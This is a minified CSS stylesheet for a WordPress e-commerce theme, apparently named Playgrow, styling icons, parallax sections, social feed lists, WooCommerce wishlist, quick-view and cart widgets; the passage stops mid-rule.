.qodef-m-icon.qodef--close{position:absolute;top:0;left:0;visibility:hidden}.qodef-opener-icon.qodef-source--icon-pack{font-size:35px}.qodef-opener-icon.qodef-source--icon-pack *{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--icon-pack :before{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--icon-pack.qodef--opened .qodef-m-icon.qodef--open{visibility:hidden}.qodef-opener-icon.qodef-source--icon-pack.qodef--opened .qodef-m-icon.qodef--close{visibility:visible}.qodef-opener-icon.qodef-source--svg-path span{position:relative}.qodef-opener-icon.qodef-source--svg-path span>*{vertical-align:middle}.qodef-opener-icon.qodef-source--svg-path span path,.qodef-opener-icon.qodef-source--svg-path span>*{fill:currentColor;stroke:currentColor}.qodef-opener-icon.qodef-source--svg-path.qodef--opened .qodef-m-icon.qodef--open{visibility:hidden}.qodef-opener-icon.qodef-source--svg-path.qodef--opened .qodef-m-icon.qodef--close{visibility:visible}.qodef-opener-icon.qodef-source--predefined .qodef-m-lines{position:relative;display:block;width:20px;height:13px}.qodef-opener-icon.qodef-source--predefined .qodef-m-line{position:absolute;left:0;height:1px;width:100%;background-color:currentColor;transition:top .15s ease,transform .3s ease}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--1{top:0}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--2{top:6px}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--3{bottom:0}.qodef-opener-icon.qodef-source--predefined.qodef--opened .qodef-m-line.qodef--1{top:6px;transform:rotate(45deg)}.qodef-opener-icon.qodef-source--predefined.qodef--opened .qodef-m-line.qodef--2{top:6px;transform:rotate(-45deg)}.qodef-opener-icon.qodef-source--predefined.qodef--opened .qodef-m-line.qodef--3{opacity:0}.qodef-parallax{position:relative;width:100%;overflow:hidden}.qodef-parallax.elementor-section{overflow:visible}.qodef-parallax-row-holder{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden}.qodef-parallax-img-holder{position:absolute;top:-50%;height:150%;left:0;width:100%;opacity:0}.qodef-browser--edge .qodef-parallax-img-holder,.qodef-browser--ms-explorer .qodef-parallax-img-holder,.touchevents .qodef-parallax-img-holder{top:0;height:100%;opacity:1}.qodef-parallax-content-holder{position:relative;z-index:99}.qodef-parallax-img-wrapper{position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform}.qodef-parallax-img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.touchevents .qodef-parallax-img{height:100%;width:100%;object-fit:cover}.qodef-browser--edge .qodef-parallax-img,.qodef-browser--ms-explorer .qodef-parallax-img{height:100%}.qodef-contact-form-7,.rs-layer{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-contact-form-7 p,.rs-layer p{margin:0}.qodef-contact-form-7 br,.rs-layer br{display:none}.qodef-contact-form-7 .ajax-loader,.rs-layer .ajax-loader{display:none}.qodef-contact-form-7 .wpcf7-form-control-wrap,.rs-layer .wpcf7-form-control-wrap{display:block;max-width:100%}.qodef-contact-form-7 .wpcf7-not-valid-tip,.rs-layer .wpcf7-not-valid-tip{margin:10px 0 0 0}.qodef-contact-form-7 .wpcf7-response-output,.rs-layer .wpcf7-response-output{border-width:1px!important;margin:2em 0 0 0!important;padding:1em 1.5em!important}.qodef-contact-form-7 .wpcf7-form,.rs-layer .wpcf7-form{position:relative}.qodef-contact-form-7 .wpcf7-form:before,.rs-layer .wpcf7-form:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:transparent;content:'';visibility:hidden;z-index:98}.qodef-contact-form-7 .wpcf7-form:after,.rs-layer .wpcf7-form:after{animation:qode-rotate 2s linear infinite;background-color:transparent;border:2px solid #f7f3f0;border-radius:50%;border-top:2px solid var(--qode-main-color);content:'';height:24px;left:calc(50% - 12px);opacity:1;position:absolute;top:calc(50% - 12px);visibility:hidden;width:24px;z-index:99}.qodef-contact-form-7 .wpcf7-form.submitting>*,.rs-layer .wpcf7-form.submitting>*{opacity:.3}.qodef-contact-form-7 .wpcf7-form.submitting:after,.qodef-contact-form-7 .wpcf7-form.submitting:before,.rs-layer .wpcf7-form.submitting:after,.rs-layer .wpcf7-form.submitting:before{visibility:visible}.qodef-instagram-list #sb_instagram{padding:0!important;overflow:hidden!important}html.elementor-html .qodef-instagram-list #sb_instagram #sbi_images .sbi_item.sbi_transition{opacity:1!important}.qodef-instagram-list .sbi_photo_wrap a{background-image:none!important;height:auto!important;padding-bottom:0!important;opacity:1!important}.qodef-instagram-list .sbi_photo_wrap a:after{color:var(--qode-main-color);content:'\f16d';font-family:'Font Awesome 5 Brands';font-size:27px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease-out;background:#fff;border-radius:50%;width:55px;height:55px;display:flex;align-items:center;justify-content:center}.qodef-instagram-list .sbi_photo_wrap a:hover:after{opacity:1}.qodef-instagram-list .sbi_photo_wrap a img{display:inline-block!important}.qodef-instagram-list.qodef-swiper-container #sb_instagram #sbi_images .sbi_item{margin:inherit!important}.qodef-twitter-list.qodef-layout--columns.qodef--no-bottom-info #ctf .ctf-tweet-actions{display:none}.qodef-twitter-list.qodef-layout--columns #ctf{overflow:hidden}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-item{position:relative;display:inline-block;width:100%;vertical-align:top;border:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-box{margin-left:0;display:block;margin-bottom:8px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-box-link{line-height:1!important;display:flex;align-items:center;flex-flow:row wrap}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-avatar{width:37px;height:37px;margin:0 7px 0 0;float:none;border-radius:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-name{font-weight:400;color:#000;font-size:20px;line-height:1.4;font-weight:600!important;margin:0 4px 0 0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-screename-sep{display:none}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-context,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-twitterlink{font-family:Jost,sans-serif;font-size:15px;line-height:1.46667;font-weight:400;color:#6e6e6e;margin-right:4px;margin-left:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-context:last-child,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta:last-child,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-twitterlink:last-child{margin-right:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta{margin-top:4px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-screenname{display:none}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-content{display:flex;align-items:baseline;margin-left:0;padding:0;margin-top:-5px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-content:before{content:'\e094';font-family:ElegantIcons;padding-right:10px;font-size:18px;position:relative;top:5px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions{display:flex;align-items:baseline;margin-left:0;margin-top:-3px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions:before{content:'\e094';font-family:ElegantIcons;padding-right:10px;font-size:18px;visibility:hidden}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a{padding:0;font-size:14px;margin-right:8px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a:last-child{margin-right:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a.ctf-reply{margin-left:0}.qodef-twitter-list.qodef-layout--columns .ctf-tweets{--qode-columns:3;--qode-columns-row-gap:30px;--qode-columns-col-gap:30px;position:relative;display:grid;grid-template-columns:repeat(var(--qode-columns),minmax(0,1fr));row-gap:var(--qode-columns-row-gap);column-gap:var(--qode-columns-col-gap)}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--1 .ctf-tweets{--qode-columns:1}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2 .ctf-tweets{--qode-columns:2}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3 .ctf-tweets{--qode-columns:3}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4 .ctf-tweets{--qode-columns:4}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5 .ctf-tweets{--qode-columns:5}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6 .ctf-tweets{--qode-columns:6}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7 .ctf-tweets{--qode-columns:7}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8 .ctf-tweets{--qode-columns:8}.qodef-twitter-list.qodef-vertical-gutter--no .ctf-tweets{--qode-columns-row-gap:0px}.qodef-twitter-list.qodef-vertical-gutter--tiny .ctf-tweets{--qode-columns-row-gap:10px}.qodef-twitter-list.qodef-vertical-gutter--small .ctf-tweets{--qode-columns-row-gap:20px}.qodef-twitter-list.qodef-vertical-gutter--normal .ctf-tweets{--qode-columns-row-gap:30px}.qodef-twitter-list.qodef-vertical-gutter--medium .ctf-tweets{--qode-columns-row-gap:40px}.qodef-twitter-list.qodef-vertical-gutter--large .ctf-tweets{--qode-columns-row-gap:50px}.qodef-twitter-list.qodef-vertical-gutter--huge .ctf-tweets{--qode-columns-row-gap:80px}.qodef-twitter-list.qodef-gutter--no .ctf-tweets{--qode-columns-col-gap:0px}.qodef-twitter-list.qodef-gutter--tiny .ctf-tweets{--qode-columns-col-gap:10px}.qodef-twitter-list.qodef-gutter--small .ctf-tweets{--qode-columns-col-gap:20px}.qodef-twitter-list.qodef-gutter--normal .ctf-tweets{--qode-columns-col-gap:30px}.qodef-twitter-list.qodef-gutter--medium .ctf-tweets{--qode-columns-col-gap:40px}.qodef-twitter-list.qodef-gutter--large .ctf-tweets{--qode-columns-col-gap:50px}.qodef-twitter-list.qodef-gutter--huge .ctf-tweets{--qode-columns-col-gap:80px}#qodef-page-footer .widget .qodef-twitter-list.qodef-layout--columns #ctf a{color:#ccc}#qodef-page-footer .widget .qodef-twitter-list.qodef-layout--columns #ctf a:hover{color:#fff}#qodef-side-area .widget .qodef-twitter-list.qodef-layout--columns #ctf a{color:#ccc}#qodef-side-area .widget .qodef-twitter-list.qodef-layout--columns #ctf a:hover{color:#fff}.qodef-yith-wccl--predefined .select_box{display:inline-block}.qodef-yith-wccl--predefined .select_box:after{display:none}.qodef-yith-wccl--predefined .select_box .select_option{vertical-align:middle;border:0;margin:0 5px 0 0;display:inline-block;float:none;position:relative}.qodef-yith-wccl--predefined .select_box .select_option:last-child{margin-right:0}.qodef-yith-wccl--predefined .select_box .select_option>span:not(.yith_wccl_tooltip){border:0;min-width:auto;width:auto;height:auto;line-height:inherit}.qodef-yith-wccl--predefined .select_box .select_option .yith_wccl_tooltip{width:100px}.qodef-yith-wccl--predefined .select_box .select_option .yith_wccl_tooltip>span{background:#fff;border-radius:0;border:1px solid #eae3de!important;padding:10px;color:#6e6e6e}.qodef-yith-wccl--predefined .select_box .select_option .yith_wccl_tooltip.top span:after{top:100%;bottom:auto}.qodef-yith-wccl--predefined .select_box.select_box_colorpicker .select_option{border:1px solid transparent;padding:1px}.qodef-yith-wccl--predefined .select_box.select_box_colorpicker .select_option>span:not(.yith_wccl_tooltip){width:38px;height:15px}.qodef-yith-wccl--predefined .select_box.select_box_colorpicker .select_option.selected{border-color:#000}.qodef-yith-wccl--predefined .select_box.select_box_image .select_option{border:1px solid transparent;padding:1px}.qodef-yith-wccl--predefined .select_box.select_box_image .select_option>img:not(.yith_wccl_tooltip){width:40px;height:40px;object-fit:cover}.qodef-yith-wccl--predefined .select_box.select_box_image .select_option.selected{border-color:#000}.qodef-yith-wccl--predefined .select_box.select_box_label>*{display:inline-flex;flex-wrap:wrap;font-size:13px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;display:inline-flex;flex-wrap:wrap;color:#8b8686}.qodef-yith-wccl--predefined .select_box.select_box_label .select_option{transition:color .2s ease-out;margin:0}.qodef-yith-wccl--predefined .select_box.select_box_label .select_option:after{content:',';margin-right:5px}.qodef-yith-wccl--predefined .select_box.select_box_label .select_option:last-of-type:after{display:none}.qodef-yith-wccl--predefined .select_box.select_box_label .select_option.selected{color:var(--qode-main-color)}.qodef-yith-wccl--predefined li.product .variations_form.cart{margin:0 0 0 20px}.qodef-yith-wccl--predefined li.product .variations_form.cart div.variations{margin-bottom:10px;text-align:right}.qodef-yith-wccl--predefined li.product .variations_form.cart div.variations:last-child{margin-bottom:0}#yith-quick-view-modal .yith-quick-view-overlay{background:rgba(255,255,255,.79)!important}#yith-quick-view-modal .yith-wcqv-wrapper{height:auto!important;width:960px!important;max-width:90vw!important}#yith-quick-view-modal .yith-wcqv-main{box-shadow:3px 3px 15px 0 rgba(0,0,0,.5)!important;overflow-y:hidden!important;max-height:90vh!important}#yith-quick-view-modal #yith-quick-view-content.single-product .qodef-woo-single-inner{margin:0}#yith-quick-view-modal #yith-quick-view-content.single-product .qodef-woo-single-inner>*{padding:0}#yith-quick-view-modal #yith-quick-view-content.single-product .qodef-woo-single-image{align-self:stretch}#yith-quick-view-modal #yith-quick-view-content.single-product .qodef-woo-single-image .qodef-woo-product-mark{transform:translateX(0)}#yith-quick-view-modal #yith-quick-view-content.single-product .qodef-woo-single-image :not(.qodef-woo-product-mark){height:100%}#yith-quick-view-modal #yith-quick-view-content.single-product .qodef-woo-single-image .woocommerce-product-gallery figure{margin:0!important}#yith-quick-view-modal #yith-quick-view-content.single-product .qodef-woo-single-image .woocommerce-product-gallery figure img{object-fit:cover}#yith-quick-view-modal #yith-quick-view-content.single-product .qodef-woo-single-image .woocommerce-product-gallery figure>.woocommerce-product-gallery__image{width:100%!important;margin:0!important}#yith-quick-view-modal #yith-quick-view-content.single-product .qodef-woo-single-image .woocommerce-product-gallery figure>.qodef-woo-thumbnails-wrapper{display:none!important}#yith-quick-view-modal #yith-quick-view-content.single-product .entry-summary{align-self:center;padding:30px}#yith-quick-view-modal #yith-quick-view-close{border:0!important;font-size:0;line-height:1;position:absolute;right:0;top:0;width:25px;height:25px}#yith-quick-view-modal #yith-quick-view-close:after{display:block;line-height:25px;padding:0 3px;position:relative;font-size:18px;font-family:ElegantIcons;content:"\4d"}body:not([class*=playgrow-core]) #yith-quick-view-modal #yith-quick-view-close:after{content:'x';font-family:initial}#yith-quick-view-modal .qodef-yith-wcqv-link{margin-top:38px}.qodef-yith-wcqv--predefined .yith-wcqv-button{font-size:0!important;margin:0!important;padding:0!important;line-height:1!important;background-color:transparent!important}.qodef-yith-wcqv--predefined .yith-wcqv-button:before{font-size:22px;font-family:'Font Awesome 5 Free';font-weight:400;content:"\f06e"}.qodef-yith-wcqv--predefined .qodef-e-media-inner .yith-wcqv-button{color:#fff!important}.qodef-yith-wcqv--predefined .qodef-e-media-inner .yith-wcqv-button:hover{color:var(--qode-main-color)!important}.qodef-yith-wcqv--predefined .qodef-e-media-inner .yith-wcqv-button .blockUI{display:none!important}.yith-wcwl-form .woocommerce-error,.yith-wcwl-form .woocommerce-info,.yith-wcwl-form .woocommerce-message{justify-content:center}.yith-wcwl-form .wishlist-title-container{display:none!important}.yith-wcwl-form .shop_table{font-size:100%}.yith-wcwl-form .shop_table tr{border-left:none;border-right:none;border-top:none}.yith-wcwl-form .shop_table td,.yith-wcwl-form .shop_table th{padding:15px 0 15px 15px;vertical-align:middle;text-align:left;border:0}.yith-wcwl-form .shop_table td:first-child,.yith-wcwl-form .shop_table th:first-child{padding-left:0}.yith-wcwl-form .shop_table th{font-weight:400;color:#000;font-size:20px;line-height:1.4}.yith-wcwl-form .shop_table td ul{list-style:none;margin:0;padding:0}.yith-wcwl-form .shop_table td ul li{margin:0 0 10px;padding:0}.yith-wcwl-form .shop_table td ul li:last-child{margin-bottom:0}.yith-wcwl-form .shop_table td ul li label{margin-bottom:0}.yith-wcwl-form .shop_table p{margin:0}.yith-wcwl-form .shop_table .variation:after,.yith-wcwl-form .shop_table .variation:before{content:'';display:table;table-layout:fixed}.yith-wcwl-form .shop_table .variation:after{clear:both}.yith-wcwl-form .shop_table .variation dt{clear:left;float:left;font-weight:initial}@media only screen and (max-width:680px){.yith-wcwl-form .shop_table .variation dt{float:none;width:100%}}.yith-wcwl-form .shop_table .variation dd{clear:right;float:left;margin:0 0 0 5px}@media only screen and (max-width:680px){.yith-wcwl-form .shop_table .variation dd{float:none;margin:0;width:100%}}.yith-wcwl-form .wishlist_table.shop_table tr th{background:0 0!important;font-size:24px}.yith-wcwl-form .wishlist_table.shop_table tr th.product-remove{width:auto!important}.yith-wcwl-form .wishlist_table.shop_table tr td{background:0 0!important;color:#6e6e6e!important;border-color:transparent!important}.qodef-yith-wcwl--predefined .yith-wcwl-form .wishlist_table .product-add-to-cart a{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:20px 33px 20px 35px;cursor:pointer;z-index:3;padding:0 0 9px!important;color:var(--qode-main-color);background:0 0;border:0;position:relative;overflow:hidden;display:inline-flex!important;margin:0!important;padding:9px 0!important}.qodef-yith-wcwl--predefined .yith-wcwl-form .wishlist_table .product-add-to-cart a:after{opacity:1;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,currentColor 25%,transparent 50%,currentColor 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-yith-wcwl--predefined .yith-wcwl-form .wishlist_table .product-add-to-cart a:hover:after{opacity:1;animation-play-state:running}.qodef-yith-wcwl--predefined .yith-wcwl-add-to-wishlist{font-size:0;line-height:0;padding:0!important;background-color:transparent!important}.qodef-yith-wcwl--predefined .yith-wcwl-add-to-wishlist>div{font-size:14px;line-height:1;letter-spacing:.1em;text-transform:uppercase;color:#000;display:flex;align-items:center;flex-wrap:wrap}.qodef-yith-wcwl--predefined .yith-wcwl-add-to-wishlist>div>a{display:flex;align-items:center;justify-content:center}.qodef-yith-wcwl--predefined .yith-wcwl-add-to-wishlist .feedback{display:flex;align-items:center;width:100%}.qodef-yith-wcwl--predefined .yith-wcwl-add-to-wishlist .feedback img{max-width:32px;display:inline-block;margin-right:10px}.qodef-yith-wcwl--predefined .yith-wcwl-add-to-wishlist .feedback+a{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:22px 37px 22px 39px;padding:0 0 9px!important;color:var(--qode-main-color);background:0 0;border:0;position:relative;overflow:hidden;margin-top:20px}.qodef-yith-wcwl--predefined .yith-wcwl-add-to-wishlist .feedback+a:after{opacity:1;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,currentColor 25%,transparent 50%,currentColor 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-yith-wcwl--predefined .yith-wcwl-add-to-wishlist .feedback+a:hover:after{opacity:1;animation-play-state:running}.qodef-yith-wcwl--predefined .qodef-e-media-inner .yith-wcwl-add-to-wishlist a{color:#fff!important}.qodef-yith-wcwl--predefined .qodef-e-media-inner .yith-wcwl-add-to-wishlist a:hover{color:var(--qode-main-color)!important}.qodef-yith-wcwl--predefined #yith-wcwl-popup-message{display:none!important}.qodef-yith-wcwl--predefined .yith-wcwl-share{display:none!important}.qodef-yith-wcwl--predefined .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;left:auto;right:0}.qodef-yith-wcwl--predefined .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .feedback{display:none!important}.qodef-order-tracking p:not(.form-row){margin-top:0}.qodef-order-tracking .form-row{margin:0}.qodef-woo-product-category-list.qodef-item-layout--info-on-image .product-category .qodef-e-inner,.qodef-woo-product-list .product-category .qodef-e-inner{height:100%}.qodef-woo-product-category-list.qodef-item-layout--info-on-image .product-category a,.qodef-woo-product-list .product-category a{display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;color:#000}.qodef-woo-product-category-list.qodef-item-layout--info-on-image .product-category a .qodef-image-holder,.qodef-woo-product-list .product-category a .qodef-image-holder{position:relative}.qodef-woo-product-category-list.qodef-item-layout--info-on-image .product-category a .qodef-image-holder .qodef-woo-svg,.qodef-woo-product-list .product-category a .qodef-image-holder .qodef-woo-svg{position:absolute;border-radius:50%;left:1px;top:1px;width:calc(100% - 2px);height:calc(100% - 2px);transition:opacity .2s ease-out;opacity:1}.qodef-woo-product-category-list.qodef-item-layout--info-on-image .product-category a .qodef-image-holder .qodef-woo-svg rect,.qodef-woo-product-list .product-category a .qodef-image-holder .qodef-woo-svg rect{transform-origin:center;animation:woo-qodef-svg-rotation-animation 5s linear infinite}.qodef-woo-product-category-list.qodef-item-layout--info-on-image .product-category img,.qodef-woo-product-list .product-category img{position:relative;z-index:3;border:1px solid #eae3de;border-radius:50%;transition:all .35s cubic-bezier(.4,.2,.6,.8)}.qodef-woo-product-category-list.qodef-item-layout--info-on-image .product-category:hover img,.qodef-woo-product-list .product-category:hover img{transform:scale(.8696)}.qodef-woo-product-category-list.qodef-item-layout--info-on-image .count,.qodef-woo-product-list .count{display:none}.qodef-woo-product-category-list.qodef-item-layout--info-on-image .swiper-button-prev,.qodef-woo-product-list .swiper-button-prev{left:0!important}.qodef-woo-product-category-list.qodef-item-layout--info-on-image .swiper-button-next,.qodef-woo-product-list .swiper-button-next{right:0!important}.qodef-woo-product-list.qodef-item-layout--info-on-side.swiper-container-fade li.swiper-slide,.qodef-woo-product-list.qodef-item-layout--info-on-side.swiper-container-fade li.swiper-slide-duplicate{transition-delay:.8s}.qodef-woo-product-list.qodef-item-layout--info-on-side.swiper-container-fade li.swiper-slide .qodef-e-default-holder,.qodef-woo-product-list.qodef-item-layout--info-on-side.swiper-container-fade li.swiper-slide-duplicate .qodef-e-default-holder{opacity:0;transition:opacity .8s ease-out}.qodef-woo-product-list.qodef-item-layout--info-on-side.swiper-container-fade li.swiper-slide .qodef--background,.qodef-woo-product-list.qodef-item-layout--info-on-side.swiper-container-fade li.swiper-slide-duplicate .qodef--background{transition-delay:.8s;-webkit-clip-path:polygon(0 0,0 0,0 100%,0 100%);clip-path:polygon(0 0,0 0,0 100%,0 100%)}.qodef-woo-product-list.qodef-item-layout--info-on-side.swiper-container-fade li.swiper-slide-active,.qodef-woo-product-list.qodef-item-layout--info-on-side.swiper-container-fade li.swiper-slide-duplicate-active{transition-delay:0s}.qodef-woo-product-list.qodef-item-layout--info-on-side.swiper-container-fade li.swiper-slide-active .qodef-e-default-holder,.qodef-woo-product-list.qodef-item-layout--info-on-side.swiper-container-fade li.swiper-slide-duplicate-active .qodef-e-default-holder{opacity:1}.qodef-woo-product-list.qodef-item-layout--info-on-side.swiper-container-fade li.swiper-slide-active .qodef--background,.qodef-woo-product-list.qodef-item-layout--info-on-side.swiper-container-fade li.swiper-slide-duplicate-active .qodef--background{transition-delay:.3s;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%)}.qodef-woo-product-list.qodef-item-layout--info-on-side li{border:0;padding:0}.qodef-woo-product-list.qodef-item-layout--info-on-side li:before{display:none}.qodef-woo-product-list.qodef-item-layout--info-on-side li:hover .qodef-e-default-holder-inner{border-color:transparent}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-e-inner{display:flex;gap:30px}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-e-default-holder{width:39%;flex-shrink:0;position:relative}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-e-default-holder .qodef-woo-svg{border-radius:0;left:0;top:0;width:100%;height:100%}@media only screen and (max-width:680px){.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-e-default-holder{width:100%}}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-e-default-holder .qodef-woo-product-title{margin-bottom:12px;margin-top:10px}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-e-featured-holder{width:61%;border:1px solid #eae3de}@media only screen and (max-width:680px){.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-e-featured-holder{display:none}}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-e-featured-holder *{width:100%;height:100%}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-e-featured-holder .qodef--background{transition:-webkit-clip-path .5s cubic-bezier(.61,.13,.27,.27);transition:clip-path .5s cubic-bezier(.61,.13,.27,.27);transition:clip-path .5s cubic-bezier(.61,.13,.27,.27),-webkit-clip-path .5s cubic-bezier(.61,.13,.27,.27);background-repeat:no-repeat;background-size:cover}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-e-default-holder-inner{transition:border-color .2s ease-out;border:1px solid #eae3de;padding:15px 15px 0}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-cart-holder a{width:100%!important;padding:22px 37px 22px 39px!important;justify-content:center!important;text-align:center!important;color:#fff!important;border:1px solid var(--qode-main-color)!important;background-color:var(--qode-main-color)!important}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-cart-holder a .qodef-m-text{position:relative;transition:all .35s ease-out}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-cart-holder a .qodef-m-text:after{content:'';position:absolute;right:0;top:50%;display:inline-flex;width:10px;height:12px;background-image:url(../img/button-arrow-right-white.svg);transition:inherit;opacity:0;transform:translate(0,-50%)}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-cart-holder a:after{display:none!important}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-cart-holder a:hover{background-color:#e38443!important}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-cart-holder a:hover .qodef-m-text{transform:translateX(-8px)!important}.qodef-woo-product-list.qodef-item-layout--info-on-side .qodef-cart-holder a:hover .qodef-m-text:after{transform:translate(16px,-50%)!important;opacity:1!important}@media only screen and (max-width:1024px){.qodef-woo-product-list.qodef-item-layout--info-on-side~.swiper-button-prev{display:none}}.qodef-woo-product-list.qodef-item-layout--info-on-side~.swiper-button-prev.swiper-button-outside{left:50px!important}@media only screen and (max-width:1024px){.qodef-woo-product-list.qodef-item-layout--info-on-side~.swiper-button-next{display:none}}.qodef-woo-product-list.qodef-item-layout--info-on-side~.swiper-button-next.swiper-button-outside{right:50px!important}.widget_playgrow_core_woo_dropdown_cart,.woocommerce.widget_shopping_cart{display:inline-flex;align-items:center;justify-content:center;height:100%;position:relative}.widget_playgrow_core_woo_dropdown_cart .qodef-widget-dropdown-cart-inner,.woocommerce.widget_shopping_cart .qodef-widget-dropdown-cart-inner{display:flex;align-items:center;justify-content:center}.widget_playgrow_core_woo_dropdown_cart .qodef-m-opener,.widget_playgrow_core_woo_dropdown_cart>.widgettitle,.woocommerce.widget_shopping_cart .qodef-m-opener,.woocommerce.widget_shopping_cart>.widgettitle{align-items:center;cursor:pointer;display:flex;height:100%;justify-content:center;margin:0;font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#000}.widget_playgrow_core_woo_dropdown_cart .qodef-m-opener .qodef-menu-item-text,.widget_playgrow_core_woo_dropdown_cart>.widgettitle .qodef-menu-item-text,.woocommerce.widget_shopping_cart .qodef-m-opener .qodef-menu-item-text,.woocommerce.widget_shopping_cart>.widgettitle .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}.widget_playgrow_core_woo_dropdown_cart .qodef-m-opener .qodef-menu-item-text:after,.widget_playgrow_core_woo_dropdown_cart>.widgettitle .qodef-menu-item-text:after,.woocommerce.widget_shopping_cart .qodef-m-opener .qodef-menu-item-text:after,.woocommerce.widget_shopping_cart>.widgettitle .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.qodef-header--standard-enlarged .widget_playgrow_core_woo_dropdown_cart .qodef-m-opener,.qodef-header--standard-enlarged .widget_playgrow_core_woo_dropdown_cart>.widgettitle,.qodef-header--standard-enlarged .woocommerce.widget_shopping_cart .qodef-m-opener,.qodef-header--standard-enlarged .woocommerce.widget_shopping_cart>.widgettitle{flex-direction:column}@media only screen and (max-width:1024px){.qodef-header--standard-enlarged .widget_playgrow_core_woo_dropdown_cart .qodef-m-opener,.qodef-header--standard-enlarged .widget_playgrow_core_woo_dropdown_cart>.widgettitle,.qodef-header--standard-enlarged .woocommerce.widget_shopping_cart .qodef-m-opener,.qodef-header--standard-enlarged .woocommerce.widget_shopping_cart>.widgettitle{flex-direction:row}}.widget_playgrow_core_woo_dropdown_cart .qodef-widget-dropdown-cart-content,.widget_playgrow_core_woo_dropdown_cart .widget_shopping_cart_content,.woocommerce.widget_shopping_cart .qodef-widget-dropdown-cart-content,.woocommerce.widget_shopping_cart .widget_shopping_cart_content{border-width:1px;border-style:solid;display:block;padding:30px 0;text-align:left;transition:opacity .2s ease-out,visibility .2s ease-out}header 